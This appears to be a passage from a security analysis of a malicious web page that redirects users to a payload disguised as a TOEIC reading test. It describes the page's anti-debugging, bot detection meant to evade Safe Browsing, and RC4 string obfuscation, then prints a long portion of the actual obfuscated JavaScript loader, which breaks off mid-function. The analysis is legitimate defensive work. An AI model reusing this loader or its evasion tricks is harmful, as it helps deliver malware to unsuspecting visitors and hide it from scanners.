


The below malicious web page runs javascript on the client-side before redirecting the user to the payload delivery page. The name of the payload “new+toeic+reading+test” is appended to the URL.

This Javascript is heavily obfuscated with anti-debugging techniques to protect the script from the analysis. By having the instruction “debugger;” inside the code, it stops the execution of the script when the debugger hits that instruction. It also implements bot detection techniques ( botFound = 0x1; ) to avoid being detected by good bots like Google safe browsing. The script is obfuscated using options String Array Rotation and RC4 encryption.
<!DOCTYPE html>
<html>
<head>
<title></title>
<script type=”text/javascript”>
{
var _0x5b05 = [‘\x77\x71\x50\x44\x69\x69\x56\x56\x63\x73\x4b\x6b\x50\x73\x4b\x53’, ‘\x45\x63\x4b\x66\x48\x67\x30\x65’, ‘\x58\x4d\x4f\x65\x77\x37\x6e\x43\x74\x38\x4f\x35\x77\x37\x54\x43\x74\x67\x3d\x3d’, ‘\x77\x6f\x58\x44\x69\x47\x76\x44\x6a\x69\x49\x3d’, ‘\x77\x71\x7a\x44\x75\x55\x2f\x44\x74\x79\x38\x3d’, ‘\x77\x70\x4d\x62\x77\x6f\x4e\x50\x77\x6f\x30\x3d’, ‘\x77\x70\x56\x41\x45\x73\x4b\x59\x77\x70\x77\x3d’, ‘\x77\x35\x52\x35\x77\x37\x58\x43\x76\x53\x49\x3d’, ‘\x43\x4d\x4b\x49\x77\x36\x74\x69\x77\x6f\x4e\x46\x77\x72\x4c\x43\x6d\x6b\x59\x3d’, ‘\x77\x34\x54\x43\x6b\x73\x4f\x41\x56\x38\x4b\x6e’, ‘\x51\x4d\x4f\x6c\x77\x35\x7a\x43\x74\x38\x4f\x66’, ‘\x65\x38\x4b\x6c\x77\x35\x62\x43\x73\x6d\x2f\x44\x75\x4d\x4b\x45’, ‘\x50\x32\x76\x43\x73\x38\x4f\x67\x47\x67\x3d\x3d’, ‘\x77\x34\x37\x43\x75\x63\x4b\x48\x44\x6d\x38\x3d’, ‘\x77\x37\x34\x73\x54\x47\x49\x3d’, ‘\x61\x67\x5a\x4f\x77\x37\x5a\x35’, ‘\x77\x70\x4c\x44\x6c\x32\x62\x43\x6d\x42\x52\x4d\x77\x36\x48\x44\x6c\x58\x63\x3d’, ‘\x77\x72\x4c\x44\x71\x7a\x46\x32\x51\x51\x3d\x3d’, ‘\x77\x72\x4e\x71\x45\x4d\x4f\x49\x59\x67\x3d\x3d’, ‘\x46\x47\x33\x43\x70\x4d\x4f\x5a\x4c\x51\x3d\x3d’, ‘\x77\x72\x58\x43\x69\x4d\x4b\x50\x77\x6f\x64\x30\x5a\x41\x62\x44\x72\x67\x3d\x3d’, ‘\x4d\x4d\x4b\x7a\x43\x68\x55\x69\x41\x63\x4f\x33\x77\x34\x4c\x43\x6e\x79\x73\x4d’, ‘\x77\x34\x39\x32\x77\x36\x37\x44\x74\x77\x34\x3d’, ‘\x77\x70\x44\x44\x6b\x67\x56\x34\x63\x41\x3d\x3d’, ‘\x52\x6e\x46\x53\x4f\x4d\x4b\x72\x4d\x4d\x4b\x73\x77\x37\x55\x3d’, ‘\x56\x58\x6f\x6e\x77\x37\x54\x44\x74\x41\x3d\x3d’, ‘\x77\x70\x4a\x38\x62\x63\x4b\x51\x77\x6f\x59\x3d’, ‘\x45\x73\x4f\x51\x77\x70\x31\x55\x42\x67\x3d\x3d’, ‘\x53\x63\x4f\x70\x77\x35\x72\x44\x6e\x69\x6b\x3d’, ‘\x77\x37\x48\x43\x72\x63\x4b\x63\x42\x48\x6b\x3d’, ‘\x77\x70\x70\x47\x58\x52\x4c\x44\x73\x67\x3d\x3d’, ‘\x77\x71\x4a\x32\x48\x63\x4f\x56\x58\x67\x3d\x3d’, ‘\x77\x36\x66\x43\x71\x38\x4f\x50\x49\x63\x4b\x37’, ‘\x77\x72\x66\x43\x76\x63\x4f\x73\x77\x70\x70\x77’, ‘\x4e\x38\x4f\x55\x59\x73\x4b\x67\x77\x70\x6f\x3d’, ‘\x77\x72\x63\x67\x77\x71\x4e\x74\x77\x71\x77\x3d’, ‘\x50\x42\x62\x44\x6c\x38\x4b\x66\x77\x37\x63\x3d’, ‘\x47\x38\x4b\x56\x77\x36\x6c\x6d\x77\x6f\x56\x64\x77\x71\x34\x3d’, ‘\x77\x6f\x35\x2b\x4e\x4d\x4b\x4b\x77\x72\x49\x3d’, ‘\x66\x30\x78\x46\x4f\x73\x4b\x47’, ‘\x4d\x73\x4b\x4e\x77\x37\x4e\x4d\x77\x6f\x45\x3d’, ‘\x77\x35\x4c\x44\x6d\x73\x4f\x7a\x47\x7a\x34\x3d’, ‘\x48\x4d\x4b\x6b\x45\x69\x73\x66’, ‘\x77\x71\x42\x35\x65\x4d\x4b\x61\x77\x72\x77\x3d’, ‘\x77\x72\x54\x44\x69\x68\x74\x52\x61\x63\x4b\x68\x4e\x51\x3d\x3d’, ‘\x77\x70\x56\x6d\x52\x52\x50\x44\x69\x51\x3d\x3d’, ‘\x65\x73\x4b\x7a\x77\x34\x66\x43\x6a\x58\x45\x3d’, ‘\x77\x36\x51\x6b\x50\x73\x4b\x45\x57\x51\x3d\x3d’, ‘\x4b\x38\x4b\x52\x42\x7a\x51\x6d\x77\x71\x54\x44\x72\x43\x38\x3d’, ‘\x77\x34\x4e\x75\x77\x36\x7a\x43\x75\x41\x59\x3d’, ‘\x77\x36\x48\x43\x75\x63\x4f\x4d\x4a\x63\x4b\x6a\x53\x4d\x4f\x34\x64\x41\x3d\x3d’, ‘\x46\x78\x31\x78\x77\x37\x4a\x67\x77\x37\x50\x43\x70\x63\x4f\x68’, ‘\x66\x58\x74\x76\x77\x37\x7a\x44\x6c\x55\x59\x39\x4e\x63\x4b\x38’, ‘\x77\x6f\x78\x4b\x50\x38\x4f\x55\x58\x51\x3d\x3d’, ‘\x51\x47\x4e\x75\x77\x37\x2f\x44\x6c\x41\x3d\x3d’, ‘\x4e\x78\x42\x53\x77\x34\x4a\x52’, ‘\x77\x6f\x45\x2b\x77\x72\x6c\x67\x77\x71\x59\x3d’, ‘\x77\x34\x44\x44\x67\x4d\x4f\x4a\x41\x78\x77\x3d’, ‘\x4d\x73\x4f\x69\x77\x36\x70\x66\x77\x72\x38\x3d’, ‘\x56\x38\x4b\x46\x77\x36\x50\x43\x71\x56\x67\x3d’, ‘\x77\x71\x2f\x43\x69\x63\x4f\x63\x77\x70\x5a\x6e’, ‘\x77\x35\x76\x43\x6c\x4d\x4b\x41\x58\x68\x68\x44\x48\x73\x4b\x35\x53\x41\x3d\x3d’, ‘\x4e\x33\x58\x43\x71\x73\x4f\x34’, ‘\x4e\x63\x4f\x56\x64\x38\x4b\x72\x77\x72\x50\x43\x68\x67\x3d\x3d’, ‘\x77\x72\x67\x66\x77\x72\x70\x5a\x77\x6f\x34\x3d’, ‘\x77\x35\x37\x44\x72\x38\x4f\x72\x59\x44\x67\x3d’, ‘\x77\x70\x66\x44\x76\x38\x4f\x6d\x46\x77\x3d\x3d’, ‘\x77\x34\x76\x44\x71\x38\x4f\x47’, ‘\x77\x36\x38\x6b\x41\x54\x52\x6d’, ‘\x77\x36\x73\x6b\x47\x53\x52\x62’, ‘\x77\x72\x44\x44\x68\x63\x4f\x6f\x4b\x38\x4f\x4c’, ‘\x77\x36\x45\x37\x44\x45\x4c\x43\x72\x4d\x4b\x42\x77\x35\x50\x43\x6a\x38\x4b\x6a’, ‘\x77\x34\x72\x43\x74\x63\x4f\x41\x56\x77\x3d\x3d’, ‘\x53\x73\x4f\x43\x77\x35\x54\x44\x6b\x77\x77\x3d’, ‘\x4c\x6d\x4c\x43\x74\x4d\x4f\x4c\x4a\x51\x3d\x3d’, ‘\x77\x71\x58\x43\x69\x4d\x4b\x2f\x77\x6f\x5a\x72\x61\x41\x62\x44\x76\x51\x3d\x3d’, ‘\x47\x38\x4f\x69\x41\x6a\x34\x59’, ‘\x77\x35\x70\x4f\x77\x37\x54\x44\x72\x77\x34\x3d’, ‘\x42\x77\x44\x44\x70\x38\x4b\x74\x77\x34\x6a\x44\x6b\x31\x4d\x76\x77\x6f\x73\x3d’, ‘\x77\x34\x73\x2f\x42\x52\x35\x63\x77\x36\x49\x6f\x77\x71\x51\x55\x62\x38\x4f\x6a\x4d\x73\x4b\x54\x51\x32\x50\x44\x6e\x43\x4a\x66\x77\x35\x68\x78’, ‘\x64\x43\x52\x4a\x77\x36\x39\x55\x77\x6f\x31\x4f\x77\x35\x33\x44\x6e\x77\x3d\x3d’, ‘\x4f\x78\x58\x44\x6a\x63\x4b\x38\x77\x72\x73\x3d’, ‘\x52\x58\x52\x2f\x4e\x41\x3d\x3d’, ‘\x4b\x58\x58\x43\x6b\x73\x4f\x62\x44\x51\x3d\x3d’, ‘\x64\x33\x34\x7a\x77\x35\x72\x44\x69\x67\x3d\x3d’, ‘\x62\x6d\x68\x73\x77\x36\x54\x44\x71\x6c\x6f\x6c\x4b\x38\x4b\x74\x77\x6f\x6e\x44\x70\x51\x3d\x3d’, ‘\x49\x4d\x4b\x4e\x4e\x78\x55\x58’, ‘\x77\x36\x5a\x4d\x77\x35\x48\x44\x6a\x77\x59\x3d’, ‘\x41\x47\x41\x43\x52\x79\x6a\x43\x72\x73\x4f\x6e’, ‘\x45\x41\x42\x42’, ‘\x77\x34\x38\x4a\x4f\x73\x4b\x54\x58\x41\x3d\x3d’, ‘\x77\x71\x6a\x44\x68\x38\x4f\x37\x54\x69\x55\x3d’, ‘\x4f\x73\x4b\x75\x4c\x54\x77\x7a’, ‘\x44\x38\x4f\x31\x77\x37\x52\x69\x77\x70\x6f\x3d’, ‘\x77\x72\x62\x44\x69\x63\x4b\x65\x57\x41\x3d\x3d’, ‘\x62\x43\x52\x44\x77\x37\x30\x3d’, ‘\x50\x31\x6c\x2b\x77\x71\x30\x79\x77\x72\x44\x44\x6f\x38\x4b\x35\x77\x71\x30\x72\x77\x34\x6a\x44\x6e\x7a\x64\x30\x77\x36\x39\x66\x48\x38\x4f\x39\x77\x72\x48\x44\x6d\x33\x51\x49\x4c\x38\x4b\x74\x77\x6f\x4a\x33\x4f\x51\x64\x32\x77\x36\x6a\x43\x74\x73\x4b\x45\x57\x6b\x38\x3d’, ‘\x77\x34\x52\x62\x77\x37\x37\x44\x6f\x54\x54\x43\x70\x63\x4b\x68\x77\x6f\x30\x3d’, ‘\x58\x33\x59\x37\x77\x36\x44\x44\x71\x51\x3d\x3d’, ‘\x77\x6f\x5a\x51\x5a\x73\x4b\x61\x77\x72\x38\x3d’, ‘\x65\x4d\x4b\x38\x63\x57\x34\x70’, ‘\x47\x38\x4f\x58\x46\x51\x59\x78’, ‘\x77\x71\x66\x44\x6c\x38\x4f\x78\x46\x63\x4f\x53’, ‘\x77\x70\x6c\x58\x77\x37\x6e\x44\x71\x43\x56\x4d\x57\x33\x6e\x44\x76\x77\x3d\x3d’, ‘\x77\x35\x37\x43\x6c\x63\x4b\x4b\x57\x44\x5a\x51\x41\x73\x4b\x6e\x57\x51\x3d\x3d’, ‘\x77\x37\x76\x43\x75\x38\x4f\x57\x4b\x38\x4b\x2f’, ‘\x77\x72\x56\x45\x4e\x38\x4b\x65\x77\x6f\x49\x3d’, ‘\x77\x36\x6e\x43\x76\x63\x4b\x68\x56\x54\x34\x3d’, ‘\x77\x6f\x6c\x54\x58\x52\x4c\x44\x71\x6e\x58\x44\x75\x51\x3d\x3d’, ‘\x77\x72\x2f\x43\x74\x38\x4f\x76\x77\x6f\x78\x4d’, ‘\x77\x35\x59\x48\x42\x44\x64\x4a’, ‘\x44\x42\x48\x44\x76\x38\x4b\x66\x77\x6f\x33\x44\x6b\x4d\x4f\x76\x52\x67\x3d\x3d’, ‘\x77\x36\x48\x43\x73\x4d\x4b\x59\x4b\x45\x66\x44\x6b\x38\x4f\x7a\x61\x51\x3d\x3d’, ‘\x65\x57\x5a\x54\x77\x37\x7a\x44\x69\x46\x73\x71\x49\x67\x3d\x3d’, ‘\x77\x72\x72\x44\x6f\x73\x4b\x52\x63\x4d\x4b\x6c’, ‘\x77\x6f\x4a\x65\x53\x77\x66\x44\x6d\x51\x3d\x3d’, ‘\x5a\x79\x42\x4f\x77\x37\x78\x71’, ‘\x59\x73\x4b\x38\x77\x36\x44\x43\x6a\x48\x51\x3d’, ‘\x77\x37\x2f\x44\x71\x4d\x4f\x36\x41\x51\x55\x3d’, ‘\x77\x35\x70\x52\x77\x36\x33\x44\x72\x43\x48\x43\x72\x38\x4b\x72’, ‘\x52\x55\x68\x39\x4b\x73\x4b\x5a’, ‘\x65\x38\x4b\x6c\x77\x35\x2f\x43\x72\x33\x7a\x44\x73\x77\x3d\x3d’, ‘\x77\x70\x78\x58\x77\x36\x2f\x44\x75\x53\x56\x4c\x44\x54\x50\x43\x72\x38\x4b\x61\x77\x6f\x4c\x43\x75\x42\x6e\x44\x68\x46\x58\x44\x67\x38\x4b\x41\x48\x53\x66\x43\x69\x38\x4b\x4f’, ‘\x62\x45\x70\x58\x77\x34\x4c\x44\x76\x67\x3d\x3d’, ‘\x77\x35\x49\x57\x66\x30\x77\x57’, ‘\x77\x34\x72\x43\x70\x73\x4f\x33\x4d\x4d\x4b\x2f\x56\x63\x4f\x35\x66\x67\x3d\x3d’, ‘\x77\x6f\x39\x5a\x66\x67\x72\x44\x75\x58\x2f\x44\x73\x73\x4b\x44’, ‘\x77\x35\x70\x34\x77\x34\x6e\x43\x6f\x67\x51\x3d’, ‘\x45\x38\x4b\x4b\x77\x36\x64\x73\x77\x6f\x38\x3d’, ‘\x77\x34\x72\x43\x72\x4d\x4f\x58\x4d\x41\x3d\x3d’, ‘\x47\x63\x4b\x4b\x77\x37\x52\x36\x77\x70\x55\x3d’, ‘\x4a\x38\x4f\x65\x77\x37\x6c\x49\x77\x72\x63\x3d’, ‘\x4c\x38\x4f\x52\x4e\x69\x38\x4c’, ‘\x77\x70\x72\x43\x67\x73\x4f\x2b\x77\x70\x64\x43’, ‘\x77\x6f\x62\x44\x72\x73\x4b\x34\x61\x38\x4b\x79’, ‘\x77\x70\x4c\x44\x70\x43\x66\x43\x6b\x69\x67\x3d’, ‘\x58\x57\x46\x47\x77\x34\x48\x44\x6e\x41\x3d\x3d’, ‘\x43\x42\x70\x78\x77\x36\x70\x31’, ‘\x66\x73\x4f\x6d\x77\x37\x6e\x44\x75\x7a\x4d\x3d’, ‘\x77\x35\x7a\x43\x71\x63
\x4b\x65\x4c\x51\x3d\x3d’, ‘\x48\x4d\x4f\x79\x77\x70\x39\x34\x4d\x31\x62\x43\x72\x31\x34\x3d’, ‘\x77\x6f\x52\x2f\x45\x63\x4f\x72\x61\x41\x3d\x3d’, ‘\x62\x73\x4f\x36\x77\x35\x4c\x44\x68\x51\x6f\x3d’, ‘\x54\x73\x4b\x62\x57\x6b\x77\x76\x77\x36\x34\x44\x77\x72\x63\x6d\x77\x71\x30\x4d\x77\x70\x48\x43\x69\x63\x4f\x30\x77\x6f\x4d\x3d’, ‘\x77\x6f\x51\x6a\x77\x71\x56\x41\x77\x6f\x59\x3d’, ‘\x77\x37\x6f\x4e\x46\x77\x68\x4e’, ‘\x4a\x30\x4d\x33\x52\x42\x67\x3d’, ‘\x55\x33\x68\x69\x4a\x41\x3d\x3d’, ‘\x77\x70\x6a\x44\x74\x58\x66\x44\x6a\x67\x6b\x3d’, ‘\x77\x37\x62\x44\x6d\x4d\x4f\x4c\x46\x54\x67\x3d’, ‘\x55\x79\x46\x62\x77\x35\x62\x43\x6d\x6d\x39\x76\x62\x63\x4f\x35\x77\x34\x33\x44\x6b\x31\x76\x44\x72\x6e\x41\x4c\x77\x35\x4c\x43\x6c\x41\x6a\x44\x76\x47\x34\x75\x77\x6f\x33\x43\x6e\x33\x59\x3d’, ‘\x77\x70\x50\x44\x6e\x4d\x4f\x79\x5a\x67\x77\x70’, ‘\x54\x77\x37\x44\x6f\x4d\x4b\x77\x77\x34\x33\x44\x6c\x56\x63\x75\x77\x34\x51\x3d’, ‘\x77\x36\x45\x72\x55\x30\x38\x75’, ‘\x77\x6f\x37\x44\x69\x6d\x72\x43\x6a\x51\x39\x52\x77\x37\x66\x44\x69\x77\x3d\x3d’, ‘\x42\x4d\x4f\x34\x77\x6f\x39\x74’, ‘\x4e\x63\x4f\x55\x5a\x38\x4b\x78\x77\x71\x6e\x43\x6b\x33\x54\x44\x6d\x53\x73\x3d’, ‘\x59\x30\x59\x56\x77\x35\x54\x44\x71\x41\x3d\x3d’, ‘\x46\x44\x5a\x6b\x77\x35\x4a\x52’, ‘\x77\x35\x62\x43\x6f\x73\x4f\x57\x52\x51\x3d\x3d’, ‘\x77\x70\x7a\x44\x68\x56\x37\x44\x68\x7a\x64\x77\x77\x37\x58\x44\x74\x51\x3d\x3d’, ‘\x77\x6f\x33\x44\x71\x4d\x4f\x7a\x48\x63\x4f\x2b\x55\x4d\x4b\x65’, ‘\x45\x63\x4f\x77\x77\x70\x68\x6f\x42\x67\x3d\x3d’, ‘\x4e\x6e\x7a\x43\x72\x4d\x4f\x50\x43\x51\x3d\x3d’, ‘\x77\x6f\x39\x38\x77\x35\x66\x44\x6d\x52\x77\x3d’, ‘\x77\x70\x6c\x69\x56\x41\x77\x75’, ‘\x42\x63\x4b\x31\x4a\x7a\x51\x59’, ‘\x77\x35\x4c\x43\x71\x4d\x4f\x58\x4d\x4d\x4b\x45\x55\x73\x4f\x7a\x66\x4d\x4f\x78\x77\x35\x64\x47’, ‘\x63\x73\x4b\x6d\x61\x32\x56\x70’, ‘\x77\x6f\x77\x72\x77\x71\x64\x72\x77\x71\x74\x4a’, ‘\x77\x34\x4c\x43\x68\x73\x4b\x4c\x53\x79\x78\x46\x48\x4d\x4b\x79\x54\x77\x3d\x3d’, ‘\x77\x71\x44\x44\x6a\x38\x4b\x6a\x53\x4d\x4b\x77\x55\x78\x70\x4f’, ‘\x77\x72\x6a\x44\x68\x63\x4b\x65\x57\x38\x4b\x32\x55\x67\x3d\x3d’, ‘\x65\x47\x45\x36\x77\x37\x45\x3d’, ‘\x77\x72\x50\x43\x6a\x73\x4b\x43\x77\x70\x59\x3d’, ‘\x45\x38\x4f\x77\x77\x35\x4a\x42\x77\x72\x56\x6c’, ‘\x61\x4d\x4f\x65\x77\x35\x44\x44\x6d\x44\x67\x3d’, ‘\x77\x35\x31\x6b\x77\x37\x66\x43\x67\x51\x58\x44\x6e\x32\x76\x43\x69\x4d\x4b\x54’, ‘\x46\x73\x4f\x65\x77\x6f\x35\x32\x41\x77\x3d\x3d’, ‘\x56\x63\x4b\x36\x56\x57\x56\x4a’, ‘\x62\x73\x4f\x63\x77\x37\x50\x43\x67\x63\x4f\x75’, ‘\x43\x63\x4f\x71\x77\x35\x52\x46’, ‘\x5a\x48\x59\x73\x77\x36\x4d\x3d’, ‘\x4e\x4d\x4b\x75\x77\x37\x35\x54\x77\x71\x63\x3d’, ‘\x77\x34\x7a\x44\x76\x63\x4f\x7a\x46\x6a\x51\x3d’, ‘\x77\x35\x6a\x43\x72\x38\x4b\x43\x50\x6b\x6a\x44\x6c\x63\x4f\x34’, ‘\x4a\x63\x4f\x4f\x61\x38\x4b\x78\x77\x71\x6e\x43\x6b\x32\x6a\x44\x6c\x44\x67\x56\x77\x34\x77\x3d’, ‘\x77\x71\x44\x43\x69\x38\x4b\x59\x77\x6f\x64\x34’, ‘\x77\x34\x72\x43\x72\x73\x4f\x57\x52\x63\x4b\x6c\x77\x70\x39\x76’, ‘\x59\x57\x5a\x6a\x77\x36\x6e\x44\x6a\x6c\x73\x72\x4b\x77\x3d\x3d’, ‘\x77\x34\x51\x4b\x4b\x38\x4b\x30\x58\x38\x4b\x64\x42\x48\x45\x5a’, ‘\x4f\x47\x37\x43\x72\x63\x4f\x76\x46\x38\x4b\x78\x77\x6f\x4a\x5a\x77\x34\x52\x32\x77\x36\x6f\x70\x77\x70\x66\x43\x72\x38\x4f\x64\x77\x72\x34\x3d’, ‘\x44\x73\x4f\x49\x4e\x68\x34\x36\x77\x70\x46\x36\x77\x6f\x49\x3d’, ‘\x77\x70\x33\x43\x76\x38\x4b\x70\x77\x71\x52\x67’, ‘\x77\x72\x50\x44\x6e\x73\x4f\x59\x63\x53\x6f\x3d’, ‘\x64\x57\x39\x5a\x77\x34\x2f\x44\x73\x51\x3d\x3d’, ‘\x77\x34\x62\x43\x69\x73\x4b\x66\x61\x53\x6b\x3d’, ‘\x77\x72\x6b\x57\x77\x71\x4a\x32\x77\x72\x41\x3d’, ‘\x77\x70\x44\x44\x6f\x47\x66\x43\x6f\x54\x38\x3d’, ‘\x66\x63\x4f\x47\x77\x37\x6a\x43\x6d\x63\x4f\x6f’, ‘\x55\x38\x4f\x66\x77\x37\x76\x43\x74\x63\x4f\x73’, ‘\x77\x70\x46\x36\x66\x6a\x63\x46’, ‘\x77\x37\x33\x43\x76\x38\x4b\x74\x59\x53\x38\x3d’, ‘\x77\x71\x48\x43\x6b\x38\x4f\x4a\x77\x72\x42\x50’, ‘\x5a\x73\x4b\x61\x77\x35\x66\x44\x71\x38\x4b\x34\x77\x71\x7a\x44\x75\x73\x4f\x61\x77\x35\x39\x33\x57\x42\x4d\x58\x44\x73\x4f\x54\x52\x38\x4b\x36\x77\x34\x6e\x44\x6a\x44\x72\x44\x6e\x58\x6c\x50\x45\x63\x4f\x78\x49\x63\x4b\x41\x77\x6f\x50\x44\x68\x6e\x64\x73\x50\x6a\x34\x53’, ‘\x45\x7a\x37\x44\x68\x73\x4b\x39\x77\x6f\x41\x3d’, ‘\x43\x4d\x4f\x5a\x53\x63\x4b\x4e\x77\x70\x73\x3d’, ‘\x42\x6d\x41\x42\x58\x77\x3d\x3d’, ‘\x54\x46\x31\x56\x77\x37\x46\x6c\x77\x72\x54\x43\x72\x4d\x4f\x31\x77\x36\x4d\x52\x77\x35\x33\x43\x6d\x79\x34\x62\x77\x71\x46\x71\x4c\x63\x4f\x32\x77\x70\x37\x44\x70\x53\x64\x45\x5a\x73\x4b\x34\x77\x34\x78\x6c\x47\x51\x56\x4e\x77\x34\x66\x44\x75\x38\x4f\x72\x58\x77\x70\x6a\x51\x63\x4b\x38\x77\x37\x4d\x54\x77\x34\x68\x76\x77\x34\x34\x45\x64\x51\x3d\x3d’, ‘\x77\x71\x72\x43\x6b\x73\x4f\x30\x77\x71\x6c\x4a’, ‘\x4f\x73\x4b\x79\x46\x42\x4d\x69’, ‘\x77\x34\x76\x43\x6c\x73\x4b\x74\x66\x41\x41\x3d’, ‘\x77\x71\x66\x44\x68\x63\x4b\x52\x54\x73\x4b\x68\x55\x67\x3d\x3d’, ‘\x77\x70\x37\x44\x76\x63\x4f\x7a\x48\x63\x4f\x6d’, ‘\x77\x72\x6a\x44\x75\x6c\x66\x44\x6b\x53\x67\x3d’, ‘\x77\x72\x2f\x44\x6a\x41\x56\x56\x62\x38\x4b\x2f\x4b\x51\x3d\x3d’, ‘\x4b\x73\x4b\x7a\x43\x53\x34\x65’];
(function(_0x1dce8c, _0x5b051f) {
var _0x2b7434 = function(_0x405980) {
while (–_0x405980) {
_0x1dce8c[‘push’](_0x1dce8c[‘shift’]());
}
};
var _0x1ec282 = function() {
var _0x5485e0 = {
‘data’: {
‘key’: ‘cookie’,
‘value’: ‘timeout’
},
‘setCookie’: function(_0x486570, _0x4faa03, _0x2d8cfb, _0x4061c2) {
_0x4061c2 = _0x4061c2 || {};
var _0x484c12 = _0x4faa03 + ‘=’ + _0x2d8cfb;
var _0x1ad806 = 0x0;
for (var _0x3a4b87 = 0x0, _0x30594b = _0x486570[‘length’]; _0x3a4b87 < _0x30594b; _0x3a4b87++) {
var _0x18303a = _0x486570[_0x3a4b87];
_0x484c12 += ‘;\x20’ + _0x18303a;
var _0x87bc3a = _0x486570[_0x18303a];
_0x486570[‘push’](_0x87bc3a);
_0x30594b = _0x486570[‘length’];
if (_0x87bc3a !== !![]) {
_0x484c12 += ‘=’ + _0x87bc3a;
}
}
_0x4061c2[‘cookie’] = _0x484c12;
},
‘removeCookie’: function() {
return ‘dev’;
},
‘getCookie’: function(_0x1c2477, _0x146aeb) {
_0x1c2477 = _0x1c2477 || function(_0x4926d8) {
return _0x4926d8;
}
;
var _0x51e992 = _0x1c2477(new RegExp(‘(?:^|;\x20)’ + _0x146aeb[‘replace’](/([.$?*|{}()[]\/+^])/g, ‘$1’) + ‘=([^;]*)’));
var _0x4ea3dc = function(_0x156b04, _0x1c0adb) {
_0x156b04(++_0x1c0adb);
};
_0x4ea3dc(_0x2b7434, _0x5b051f);
return _0x51e992 ? decodeURIComponent(_0x51e992[0x1]) : undefined;
}
};
var _0x1ef41d = function() {
var _0x24b128 = new RegExp(‘\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}’);
return _0x24b128[‘test’](_0x5485e0[‘removeCookie’][‘toString’]());
};
_0x5485e0[‘updateCookie’] = _0x1ef41d;
var _0x13c3ad = ”;
var _0x55f2da = _0x5485e0[‘updateCookie’]();
if (!_0x55f2da) {
_0x5485e0[‘setCookie’]([‘*’], ‘counter’, 0x1);
} else if (_0x55f2da) {
_0x13c3ad = _0x5485e0[‘getCookie’](null, ‘counter’);
} else {
_0x5485e0[‘removeCookie’]();
}
};
_0x1ec282();
}(_0x5b05, 0xe1));
var _0x2b74 = function(_0x1dce8c, _0x5b051f) {
_0x1dce8c = _0x1dce8c – 0x0;
var _0x2b7434 = _0x5b05[_0x1dce8c];
if (_0x2b74[‘qKubPo’] === undefined) {
(function() {
var _0x5485e0 = typeof window !== ‘undefined’ ? window : typeof process === ‘object’ && typeof require === ‘function’ && typeof global === ‘object’ ? global : this;
var _0x1ef41d = ‘ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=’;
_0x5485e0[‘atob’] || (_0x5485e0[‘atob’] = function(_0x13c3ad) {
var _0x55f2da = String(_0x13c3ad)[‘replace’](/=+$/, ”);
var _0x486570 = ”;
for (var _0x4faa03 = 0x0, _0x2d8cfb, _0x4061c2, _0x484c12 = 0x0; _0x4061c2 = _0x55f2da[‘charAt’](_0x484c12++); ~_0x4061c2 && (_0x2d8cfb = _0x4faa03 % 0x4 ? _0x2d8cfb * 0x40 + _0x4061c2 : _0x4061c2,
_0x4faa03++ % 0x4) ? _0x486570 += String[‘fromCharCode’](0xff & _0x2d8cfb >> (-0x2 * _0x4faa03 & 0x6)) : 0x0) {
_0x4061c2 = _0x1ef41d[‘indexOf’](_0x4061c2);
}
return _0x486570;
}
);
}());
var _0x405980 = function(_0x1ad806, _0x3a4b87) {
var _0x30594b = [], _0x18303a = 0x0, _0x87bc3a, _0x1c2477 = ”, _0x146aeb = ”;
_0x1ad806 = atob(_0x1ad806);
for (var _0x4ea3dc = 0x0, _0x4926d8 = _0x1ad806[‘length’]; _0x4ea3dc < _0x4926d8; _0x4ea3dc++) {
_0x146aeb += ‘%’ + (’00’ + _0x1ad806[‘charCodeAt’](_0x4ea3dc)[‘toString’](0x10))[‘slice’](-0x2);
}
_0x1ad806 = decodeURIComponent(_0x146aeb);
var _0x51e992;
for (_0x51e992 = 0x0; _0x51e992 < 0x100; _0x51e992++) {
